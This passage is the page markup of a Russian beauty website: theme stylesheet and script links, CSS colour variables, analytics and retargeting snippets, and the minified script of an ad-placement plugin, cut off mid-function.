        <path d="M10 0C4.48566 0 0 4.48566 0 10C0 15.5143 4.48566 20 10 20C15.5143 20 20 15.5143 20 10C20 4.48566 15.5143 0 10 0ZM9.58332 16.6667C8.89402 16.6667 8.33332 16.106 8.33332 15.4167C8.33332 14.7274 8.89402 14.1667 9.58332 14.1667C10.2726 14.1667 10.8333 14.7274 10.8333 15.4167C10.8333 16.106 10.2726 16.6667 9.58332 16.6667ZM10.8333 11.5837V12.9167C10.8333 13.147 10.647 13.3334 10.4166 13.3334H8.75C8.51969 13.3334 8.33332 13.147 8.33332 12.9167V10.8334C8.33332 9.91457 9.08121 9.16668 10 9.16668C10.9188 9.16668 11.6667 8.41879 11.6667 7.5C11.6667 6.58121 10.9188 5.83332 10 5.83332C9.08121 5.83332 8.33332 6.58121 8.33332 7.5V7.91668C8.33332 8.14699 8.14695 8.33336 7.91664 8.33336H6.25C6.01969 8.33336 5.83332 8.14699 5.83332 7.91668V7.5C5.83332 5.20262 7.70262 3.33332 10 3.33332C12.2974 3.33332 14.1667 5.20266 14.1667 7.5C14.1667 9.49953 12.758 11.1939 10.8333 11.5837Z"/>
    </symbol>
    <symbol id="kr-i-arrow-category-link" viewBox="0 0 8 23">
        <path fill-rule="evenodd" clip-rule="evenodd" d="M2.39465 1.05301C2.14766 0.559027 1.54698 0.358803 1.05301 0.605792C0.559027 0.852781 0.358803 1.45345 0.605792 1.94743L5.38218 11.5002L0.605792 21.053C0.358802 21.547 0.559028 22.1477 1.053 22.3946C1.54698 22.6416 2.14766 22.4414 2.39465 21.9474L7.39465 11.9474C7.53541 11.6659 7.53541 11.3345 7.39465 11.053L2.39465 1.05301Z"/>
    </symbol>
</svg>








<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/font/Montserrat/stylesheet.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/swiper-bundle.min.css" rel="stylesheet"/>
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/jquery.fancybox.min.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/select2.min.css" rel="stylesheet">

<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/style.css" rel="stylesheet">
<link media="none" onload='if(media!="all") media="all"' href="https://beautyart.pro/info/wp-content/themes/toto-beauty/css/ui.css" rel="stylesheet">
<link href="https://beautyart.pro/info/wp-content/themes/toto-beauty/style.css" rel="stylesheet">


<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery-3.5.1.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/swiper-bundle.min.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/scroll-lock.js"></script>
<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/lazyload.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/select2.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.fancybox.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.barrating.min.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/jquery.nicescroll.min.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/script.js"></script>
<script src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/ui.js"></script>

<script  src="https://beautyart.pro/info/wp-content/themes/toto-beauty/js/fn_theme.js?v=1769078689"></script>

<style>

    :root {
        --color-1: #000000; /* Черный Каркас */
        --color-2: #FFB284; /* Желтый Каркас*/
        --color-2-hover: #FFEF5F; /* Желтый при наведении Каркас*/
        --color-3: #FC96A2; /* Фиолетовый Каркас*/
        --color-4: #FFFFFF; /* Белый Каркас*/
        --gradient-1: linear-gradient(270deg, #FFB284 0%, #CF88B6 100%);
        /* Горизонтальный градиент */
        --gradient-2: linear-gradient(180deg, #C39FFA 0%, #F4CAF2 100%); /* Вертикальный градиент */
        --color-text: #2D2D2D; /* Текст */
        --color-title: #000000; /* Заголовки */
        --color-card-text-1: #2D2D2D; /* Темный текст карточек */
        --color-card-text-2: #FFFFFF; /* Светлый текст карточек */
        --color-card-mask: #000000; /* Маска карточек */
        --color-card-bg: #EBEAF7; /* Фон карточек */
        --color-table-bg-top: #FFFDE7; /* Фон шапки таблицы */
        --color-table-bg-odd: #FAFAFD; /* Фон четных строк таблицы и цитаты */
        --color-expert-answer-bg: #352E46; /* Фон ответов экспертов */
        --desctop-nav-link: #FFFFFF; /* Ссылка в десктопном меню */
        --desctop-nav-link-hover: #FFFFFF; /* Ссылка в десктопном меню при наведении */

        --color-ui-link: #9C95D7; /* Цвет ссылок */
        --color-ui-link-hover: #9C95D7; /* Цвет ссылок при наведении */

        --color-ui-sidebar-category-border: #CF88B6;
        --color-ui-sidebar-category-bg: ;
        --color-ui-sidebar-category-link: #CF88B6;
        --color-ui-sidebar-category-link-hover:#CC74AD;
        --color-ui-sidebar-category-counter-border: #5F5F5F;
        --color-ui-sidebar-category-counter-bg: #FFFFFF;
        --color-ui-sidebar-category-counter-text: #CF88B6;

        --color-bg-mobile-panel: #000;

        --color-top-soc-icon: #FFFFFF;
        --color-top-soc-icon-hover: #E1E1E1;



        --letters-mainscreen-main: #FFF;
        --letters-mainscreen-accent: #FFDA5F;
        --letters-mainscreen-text: #2D2D2D;


        --letters-header-main: #FFF;
        --letters-header-accent: #FFDA5F;
        --letters-header-inverse: #2D2D2D;

        /* Слайдер тегов в каталоге */
        --tag-slider-color-text: #2D2D2D;
        --tag-slider-color-bg: #E1DFF3;
        --tag-slider-color-text-hover: #FFF;
        --tag-slider-color-bg-hover: #9C95D7;
    }
</style>
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(51796805, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51796805" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-157599409-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-157599409-1');
</script>

<script type="text/javascript">!function(){var t=document.createElement("script");t.type="text/javascript",t.async=!0,t.src="https://vk.com/js/api/openapi.js?169",t.onload=function(){VK.Retargeting.Init("VK-RTRG-1012749-tFM1"),VK.Retargeting.Hit()},document.head.appendChild(t)}();</script><noscript><img src="https://vk.com/rtrg?p=VK-RTRG-1012749-tFM1" style="position:fixed; left:-999px;" alt=""/></noscript>
<ins id="adsense" class="adsbygoogle" data-tag="flat_pm" style="position:absolute;left:-9999px;top:-9999px">Adblock<br>detector</ins>
<style>
.flat__4_modal{position:fixed;top:50%;left:50%;height:auto;z-index:-2000;visibility:hidden;backface-visibility:hidden;transform:translateX(-50%) translateY(-50%)}
.flat__4_modal-show{z-index:2000;visibility:visible}
.flat__4_modal-overlay{position:fixed;width:100%;height:100%;visibility:hidden;top:0;left:0;z-index:-1000;opacity:0;background:rgba(0,0,0,.55);transition:opacity .3s ease}
.flat__4_modal-show ~ .flat__4_modal-overlay{z-index:1000;opacity:1;visibility:visible}
.flat__4_modal-content{background:#fff;position:relative;transform:translateY(30%);opacity:0;transition:all .3s ease;min-width:200px;min-height:100px}
.flat__4_modal-show .flat__4_modal-content{transform:translateY(0);opacity:1}
.flat__4_modal .flat__4_timer,
.flat__4_modal .flat__4_cross{top:0!important}
.flat__4_cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
.flat__4_cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
.flat__4_cross:after,
.flat__4_cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
.flat__4_cross:before{transform:rotate(-45deg)}
.flat__4_cross:hover:after{transform:rotate(225deg)}
.flat__4_cross:hover:before{transform:rotate(135deg)}
.flat__4_timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
.flat__4_timer span{font-size:16px;font-weight:600}
.flat__4_out{transition:transform .3s ease,opacity 0s ease;transition-delay:0s,.3s;position:fixed;min-width:250px;min-height:150px;z-index:9999;opacity:0;-webkit-backface-visibility:hidden}
.flat__4_out *{max-width:none!important}
.flat__4_out.top .flat__4_cross{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_cross{bottom:-0px}
.flat__4_out.bottom .flat__4_cross{top:150px}
.flat__4_out.show.bottom .flat__4_cross{top:-0px}
.flat__4_out.right .flat__4_cross{right:auto;left:0}
.flat__4_out.top .flat__4_timer{top:auto;bottom:150px}
.flat__4_out.show.top .flat__4_timer{bottom:-0px}
.flat__4_out.bottom .flat__4_timer{top:150px}
.flat__4_out.show.bottom .flat__4_timer{top:-0px}
.flat__4_out.right .flat__4_timer{right:auto;left:0}
.flat__4_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
.flat__4_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
.flat__4_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
.flat__4_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
.flat__4_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
.flat__4_out.closed{min-width:0;min-height:0}
.flat__4_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
.flat__4_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
.flat__4_out.show.left{transform:translateX(100%)}
.flat__4_out.show.right{transform:translateX(-100%)}
.flatpm_fixed{position:fixed;z-index:50}
.flatpm_stop{position:relative;z-index:50}
.flat__4_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
.flat__4_video iframe{display:block;width:100%;height:100%;position:absolute}
.flat__4_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
.flat__4_video_flex.show{opacity:1}
.flat__4_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
.flat__4_video_flex.show .flat__4_video_item{z-index:1}
.flat__4_video_flex .flat__4_timer,
.flat__4_video_flex .flat__4_cross{top:10px!important;right:10px!important}
.flat__4_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
</style>
<script>var duplicateMode="undefined"!=typeof duplicateFlatPM&&duplicateFlatPM,untilscroll="undefined"!=typeof untilscrollFlatPM?untilscrollFlatPM:".flat_pm_end";document['wr'+'ite']=function(e){var t=document.createElement("div");ff(document.currentScript).after(t),flatPM_setHTML(t,e),ff(t).contents().unwrap()},window.flatPM_sticky=function(e,d,t){var a=e,l=null,f=t=t||0;function n(){if(null==l){for(var e=getComputedStyle(a,""),t="",n=0;n<e.length;n++)0!=e[n].indexOf("overflow")&&0!=e[n].indexOf("padding")&&0!=e[n].indexOf("border")&&0!=e[n].indexOf("outline")&&0!=e[n].indexOf("box-shadow")&&0!=e[n].indexOf("background")||(t+=e[n]+": "+e.getPropertyValue(e[n])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+a.offsetWidth+"px;",a.insertBefore(l,a.firstChild);for(var o=a.childNodes.length,n=1;n<o;n++)l.appendChild(a.childNodes[1]);a.style.padding="0",a.style.border="0"}a.style.height=l.getBoundingClientRect().height+"px";var i=a.getBoundingClientRect(),r=Math.round(i.top+l.getBoundingClientRect().height-d.getBoundingClientRect().bottom);i.top-f<=0?i.top-f<=r?(l.className="flatpm_stop",l.style.top=-r+"px"):(l.className="flatpm_fixed",l.style.top=f+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){a.children[0].style.width=getComputedStyle(a,"").width},!1)}window.addEventListener("scroll",n,!1),document.body.addEventListener("scroll",n,!1)},window.flatPM_addDays=function(e,t){var n=60*e.getTimezoneOffset()*1e3,o=e.getTime(),e=new Date;return o+=864e5*t,e.setTime(o),n!=(t=60*e.getTimezoneOffset()*1e3)&&(o+=t-n,e.setTime(o)),e},window.flatPM_adbDetect=function(){var e=document.querySelector('#adsense.adsbygo'+'ogle[data-tag="flat_pm"]');if(!e)return!0;e=e.currentStyle||window.getComputedStyle(e,null),e=parseInt(e.height);return!(!isNaN(e)&&0!=e)},window.flatPM_setCookie=function(e,t,n){var o,i=(n=n||{path:"/"}).expires;"number"==typeof i&&i&&((o=new Date).setTime(o.getTime()+1e3*i),i=n.expires=o),i&&i.toUTCString&&(n.expires=i.toUTCString());var r,d=e+"="+(t=encodeURIComponent(t));for(r in n){d+="; "+r;var a=n[r];!0!==a&&(d+="="+a)}document.cookie=d},window.flatPM_getCookie=function(n){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===n?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.flatPM_grep=function(e,n,o){return ff.grep(e,function(e,t){return o?t==n:(t+1)%n==0})},window.flatPM_randomString=function(e){for(var t="",n="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz",o=n.length,i=0;i<e;i++)t+=n.charAt(Math.floor(Math.random()*o));return t},window.flatPM_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_getAllUrlParams=function(e){var e=e?e.split("?")[1]:window.location.search.slice(1),t={};if(e)for(var n=(e=e.split("#")[0]).split("&"),o=0;o<n.length;o++){var i,r=n[o].split("="),d=r[0],a=void 0===r[1]||r[1],d=d.toLowerCase();"string"==typeof a&&(a=a.toLowerCase()),d.match(/\[(\d+)?\]$/)?(t[i=d.replace(/\[(\d+)?\]/,"")]||(t[i]=[]),d.match(/\[\d+\]$/)?(r=/\[(\d+)\]/.exec(d)[1],t[i][r]=a):t[i].push(a)):t[d]?(t[d]&&"string"==typeof t[d]&&(t[d]=[t[d]]),t[d].push(a)):t[d]=a}return t};var ff,flat_body,flat_stack_scripts=[],flat_pm_then=[],flat_date=new Date,flat_titles="h1,h2,h3,h4,h5,h6",flat_dateYear=flat_date.getFullYear(),flat_dateMonth=2==(flat_date.getMonth()+1+"").length?flat_date.getMonth()+1:"0"+(flat_date.getMonth()+1),flat_dateDay=2==(flat_date.getDate()+"").length?flat_date.getDate():"0"+flat_date.getDate(),flat_dateHours=2==(flat_date.getHours()+"").length?flat_date.getHours():"0"+flat_date.getHours(),flat_dateMinutes=2==(flat_date.getMinutes()+"").length?flat_date.getMinutes():"0"+flat_date.getMinutes(),flat_adbDetect=!1,flat_userVars={init:function(){this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=flat_dateYear+"-"+flat_dateMonth+"-"+flat_dateDay,this.time=flat_dateHours+":"+flat_dateMinutes,this.adb=flatPM_adbDetect(),this.until=ff(".flat_pm_start").nextUntil(".flat_pm_end"),this.textlen=this.until.text().replace(/(\s)+/g,"").length,this.titlelen=this.until.find(flat_titles).add(this.until.siblings(flat_titles)).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.ip=this.cookieData("ip")},cookieReferer:function(){return parent!==window?"///:iframe":flat_userVars.testcook?(void 0===flatPM_getCookie("flat_r_mb")&&flatPM_setCookie("flat_r_mb",""!=document.referrer?document.referrer:"///:direct"),flatPM_getCookie("flat_r_mb")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(t){return flat_userVars.testcook&&void 0!==flatPM_getCookie("flat_"+t+"_mb")?flatPM_getCookie("flat_"+t+"_mb"):""},searchString:function(t){for(var e=t.length,a=0;a<e;a++){var o=t[a].str;if(o&&t[a].subStr.test(o))return t[a].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var a=flat_pm_then[e];flatPM_next(a)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,a,e){var o=0,r=!1;return t.each(function(){var t=ff(this),e=t.text().replace(/(\s)+/g,"");if(o+=e.length,a<=o)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,a,o,r,i,l,f,s,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(a=!1)!==e&&(o=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=o.length&&e.prevUntil(o).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),0!=r.length&&e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(a=!0),a||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,f=t.how.onсe.selector,s=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(f).add(i.filter(f))).length&&(l="bottom_to_top"==s?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,f=t.how.iterable.selector,s=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(f).add(i.filter(f))).length&&("bottom_to_top"==s&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(o){try{var t=[],e="",a=o.html.length;if(void 0!==o.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.role&&(void 0!==o.role.role_enabled&&-1==o.role.role_enabled.indexOf(flat_userVars.role)||void 0!==o.role.role_disabled&&-1!=o.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0!==o.geo&&(void 0!==o.geo.country_enabled&&-1==o.geo.country_enabled.indexOf(flat_userVars.country)&&-1==o.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==o.geo.country_disabled&&(-1!=o.geo.country_disabled.indexOf(flat_userVars.country)||-1!=o.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==o.geo.city_enabled&&-1==o.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==o.geo.city_disabled&&-1!=o.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+o.ID+'"]').remove();for(var r,i,l,f,s=0;s<a;s++)("∞"==o.html[s].res_of||o.html[s].res_of<=flat_userVars.winwidth)&&("∞"==o.html[s].res_to||o.html[s].res_to>flat_userVars.winwidth)&&(void 0!==o.html[s].group?flat_userVars.adb?(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd)):(null==t["group_"+o.html[s].group]&&(t["group_"+o.html[s].group]=[]),t["group_"+o.html[s].group].push(o.html[s].fst)):flat_userVars.adb?t.push(""==o.html[s].snd&&duplicateMode?o.html[s].fst:o.html[s].snd):t.push(o.html[s].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+o.ID+'"]').remove();if(void 0===o.how.simple&&void 0===o.how.onсe&&void 0===o.how.iterable||ff('[data-flat-id="'+o.ID+'"]').each(function(){-1!==e.indexOf("go"+"oglesyndication")||-1!==e.indexOf("viewBox")&&-1!==e.indexOf("svg")?ff(this).html(e):flatPM_setHTML(this,e)}),void 0!==o.how.popup&&(c="true"==o.how.popup.cross?void 0!==o.how.popup.timer&&"true"==o.how.popup.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.popup.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",document.createElement("div"),p=ff(window),b=ff("body"),m=void 0===flatPM_getCookie("flat_modal_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+o.ID+"_mb"),i="scroll.flatmodal"+o.ID,g="mouseleave.flatmodal"+o.ID+" blur.flatmodal"+o.ID,l=function(){var t,e,a;void 0!==o.how.popup.timer&&"true"==o.how.popup.timer&&(t=ff('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.popup.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))},f=function(){void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie&&m&&(flatPM_setCookie("flat_modal_"+o.ID+"_mb",!1),ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l()),void 0!==o.how.popup.cookie&&"false"==o.how.popup.cookie||(ff('.flat__4_modal[data-id-modal="'+o.ID+'"]').addClass("flat__4_modal-show"),l())},ff("body > *").eq(0).before('<div class="flat__4_modal" data-flat-id="'+o.ID+'" data-id-modal="'+o.ID+'"><div class="flat__4_modal-content">'+c+"</div></div>"),w=document.querySelector('.flat__4_modal[data-id-modal="'+o.ID+'"] .flat__4_modal-content'),-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.popup.px_s?(p.bind(i,function(){p.scrollTop()>o.how.popup.after&&(p.unbind(i),b.unbind(g),f())}),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){p.unbind(i),b.unbind(g),f()})):(v=setTimeout(function(){b.unbind(g),f()},1e3*o.how.popup.after),void 0!==o.how.popup.close_window&&"true"==o.how.popup.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),f()}))),void 0!==o.how.outgoing){function n(){var t,e,a;void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer&&(t=ff('.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_timer span'),e=parseInt(o.how.outgoing.timer_count),a=setInterval(function(){t.text(--e),e<=0&&(clearInterval(a),t.parent().replaceWith('<button class="flat__4_cross"></button>'))},1e3))}function d(){void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie&&m&&(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n(),b.on("click",'.flat__4_out[data-id-out="'+o.ID+'"] .flat__4_cross',function(){flatPM_setCookie("flat_out_"+o.ID+"_mb",!1)})),void 0!==o.how.outgoing.cookie&&"false"==o.how.outgoing.cookie||(ff('.flat__4_out[data-id-out="'+o.ID+'"]').addClass("show"),n())}var _,u="0"!=o.how.outgoing.indent?' style="bottom:'+o.how.outgoing.indent+'px"':"",c="true"==o.how.outgoing.cross?void 0!==o.how.outgoing.timer&&"true"==o.how.outgoing.timer?'<div class="flat__4_timer">Закрыть через <span>'+o.how.outgoing.timer_count+"</span></div>":'<button class="flat__4_cross"></button>':"",p=ff(window),h="scroll.out"+o.ID,g="mouseleave.outgoing"+o.ID+" blur.outgoing"+o.ID,m=void 0===flatPM_getCookie("flat_out_"+o.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+o.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(o.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="flat__4_out '+_+'"'+u+' data-flat-id="'+o.ID+'" data-id-out="'+o.ID+'">'+c+"</div>");var v,w=document.querySelector('.flat__4_out[data-id-out="'+o.ID+'"]');-1!==e.indexOf("go"+"oglesyndication")?ff(w).html(c+e):flatPM_setHTML(w,e),"px"==o.how.outgoing.px_s?(p.bind(h,function(){p.scrollTop()>o.how.outgoing.after&&(p.unbind(h),b.unbind(g),d())}),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){p.unbind(h),b.unbind(g),d()})):(v=setTimeout(function(){b.unbind(g),d()},1e3*o.how.outgoing.after),void 0!==o.how.outgoing.close_window&&"true"==o.how.outgoing.close_window&&b.bind(g,function(){clearTimeout(v),b.unbind(g),d()}))}ff('[data-flat-id="'+o.ID+'"]:not(.flat__4_out):not(.flat__4_modal)').contents().unwrap()}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var a=flat_pm_arr[e],o=!1;if(!(void 0!==a.chapter_limit&&a.chapter_limit>flat_userVars.textlen||void 0!==a.chapter_sub&&a.chapter_sub<flat_userVars.textlen||void 0!==a.title_limit&&a.title_limit>flat_userVars.titlelen||void 0!==a.title_sub&&a.title_sub<flat_userVars.titlelen)){if(void 0!==a.date){if(void 0!==a.date.time_of&&void 0!==a.date.time_to){var r=new Date(flat_userVars.date+"T"+a.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+a.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),f=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),f<r||i<f)continue}if(void 0!==a.date.date_of&&void 0!==a.date.date_to){var i=new Date(a.date.date_of+"T00:00:00"),f=new Date(a.date.date_to+"T00:00:00"),s=new 